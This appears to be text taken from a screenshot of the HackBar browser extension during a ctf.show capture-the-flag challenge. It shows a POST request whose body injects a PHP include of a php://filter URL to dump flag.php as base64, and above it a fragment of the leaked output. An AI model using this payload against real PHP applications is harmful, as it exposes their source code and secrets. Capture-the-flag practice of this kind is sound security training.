 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQE
HackBar Elements Console Sources Network Performance Memory Application 1
PLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b3691fb2-8eaa-4661-a0b5-2b214525a0dd.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include "php://filter/read=convert.base64-encode/resource=flag.php";